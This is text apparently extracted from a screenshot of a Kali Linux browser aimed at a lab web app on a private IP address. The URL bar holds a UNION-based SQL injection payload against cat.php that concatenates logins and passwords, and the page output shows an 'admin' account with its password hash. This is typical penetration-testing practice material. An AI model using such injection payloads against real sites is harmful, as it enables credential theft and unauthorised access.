 192.168.137.69/cat.php?id=1 union select 1,concat(login,':',password),3,4
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
NetHunter
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: admin:8efe310f9ab3efeae8d410a8e0166eb2
admin:8efe310f9ab3efeae8d410a8e0166eb2
No Copyright